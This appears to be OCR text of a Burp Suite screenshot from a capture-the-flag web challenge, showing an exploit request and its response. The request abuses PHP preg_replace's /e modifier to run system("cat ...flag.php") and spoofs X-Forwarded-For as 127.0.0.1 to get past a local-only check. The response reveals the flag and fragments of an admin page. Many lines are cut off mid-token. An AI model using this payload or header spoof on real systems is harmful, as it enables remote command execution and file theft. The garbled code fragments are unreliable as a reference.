 Go
Cancel
<
>
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET
/index.php?pat=/123/e&rep=system("cat+./s3chahahaDir/flag/flag.p
hp")&sub=123 HTTP/1.1
Host: 111.200.241.244:42356
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=vsgv4q40gp1nfprbu5psetpgv7
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 1
{ field: 'name', title: '设备名', tem
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态',
{ field: 'check', title: '设备开关',
true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二级
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br ><?php
$flag = 'cyberpeace{aa18c21bc847ca88f2a337e444ac329b}';
?>
</body>
</html>